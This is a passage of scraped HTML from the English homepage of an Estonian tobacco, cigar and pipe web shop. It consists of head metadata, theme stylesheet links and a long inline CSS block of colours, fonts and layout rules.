

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tubakas.ee/en/
body_size: 37735
content:
<!doctype html>
<html lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Sigarid, piibud, tubakas ja tulemasinad"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sigarid, piibud, tubakas ja tulemasinad</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_AgeVerification/css/ageverification.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Vendor_Extension/css/extension.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://tubakas.ee/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tubakas.ee/media/favicon/default/favicon.png" />
<!-- Google tag (gtag.js) -->


        <link rel="preload" as="font" crossorigin="anonymous" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A500%2C600%2C700%2C800%2C900%2Cregular%7CUbuntu%3A300%2C600%2C500%2C700%2C800%2Cregular%2C900%7CRoboto+Condensed%3A500%2C600%2C700%2C800%2Cregular%7CNothing+You+Could+Do%3Aregular&display=swap" rel="stylesheet">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-22 15:22:46*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 300; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.upsell.additional-products .owl-carousel .owl-stage-outer, .related.additional-products .owl-carousel .owl-stage-outer{ overflow: visible;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 180px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(100, 58, 1)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(254, 171, 34)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(100, 58, 1)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(100, 58, 1)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(254, 171, 34)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(254, 171, 34)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(254, 171, 34)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(254, 171, 34)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(254, 171, 34)}.accent-color svg, svg.accent-color{fill: rgb(254, 171, 34)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 300; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 300; text-transform: initial;}.block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 300; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgba(255, 255, 255, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(0, 0, 0);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(0, 0, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}.header__content .header__item .button{background: rgba(255, 255, 255, 0);}.header__content .header__item .button svg{fill: rgb(48, 48, 48);}.header__content .header__item .button i{color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0);}.header__content .header__item .button:hover svg{fill: rgb(0, 0, 0);}.header__content .header__item .button:hover i{color: rgb(0, 0, 0);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(80, 80, 80);}.page-header .header__item-search form input{border: 1px solid;}.page-header .header__item-search form input{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input:focus, .page-header .header__item-search form input:hover{border-color: rgba(0, 0, 0, 0.56);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(255, 203, 118);}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(255, 255, 255);}.header-nav-wide{border-top: 1px solid rgba(0, 0, 0, 0.12);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 400;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:25px;} .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > 